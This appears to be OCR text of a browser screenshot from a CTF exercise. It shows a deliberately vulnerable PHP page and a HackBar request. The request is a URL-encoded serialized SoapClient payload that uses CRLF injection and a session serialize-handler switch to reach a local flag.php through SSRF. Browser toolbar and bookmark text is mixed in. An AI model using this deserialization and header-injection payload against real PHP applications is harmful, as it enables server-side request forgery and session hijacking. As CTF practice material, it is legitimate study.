 8c4bbf3a-d7d5-4fd3-8030-dce
不安全 | 8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?f=session_start&name=O%3A10%3A"SoapClient"%3A4%3A%7Bs%3A3%3A"uri"%3Bs%3A3...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(198) "O:10:"SoapClient":4:{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"_user_agent";s:56:"N0rth3ty Cookie:
PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4 ";s:13:"_soap_version";i:1;}" }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?
f=session_start&name=O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.ph
p%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A56%3A%22N0rth3ty%0D%0ACookie%3A+PHPSESSID%3Dtcjr6nadpk3md7jbgioa6elfk4%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
serialize_handler=php_serialize
Console What's New